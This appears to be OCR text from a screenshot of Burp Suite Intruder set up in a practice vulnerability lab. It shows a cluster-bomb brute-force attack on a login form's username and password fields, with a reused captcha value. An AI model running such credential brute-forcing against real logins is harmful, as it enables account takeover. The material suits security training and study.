 Please Ente
aaa
•••
jmk139
jmk139
Login
验证码输入错误哦!
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.10.52
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST http://192.168.10.52/pkq/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.10.52
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.52
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.52/pkq/vul/burteforce/bf_server.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=h6as8dlmcd9d5eikshl5um6uc1; security=impossible
14 Connection: close
15
16 username=§aaa§&password=§aaa§&vcode=jmk139&submit=Login